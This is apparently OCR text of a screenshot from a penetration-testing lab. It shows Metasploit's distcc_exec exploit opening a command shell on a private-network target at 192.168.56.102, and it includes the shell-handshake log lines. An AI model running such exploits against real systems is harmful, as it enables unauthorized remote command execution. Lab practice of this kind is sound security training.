 exploit
payload
post
192.168.56.102
192.168.56.101
Console X Import X exploit X exploit X
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo veyxxXZyjnwThrEN;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "veyxxXZyjnwThrEN\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.104:11892 -> 192.168.56.102:44715) at
2018-10-12 13:07:28 +1300
msf exploit(distcc_exec) >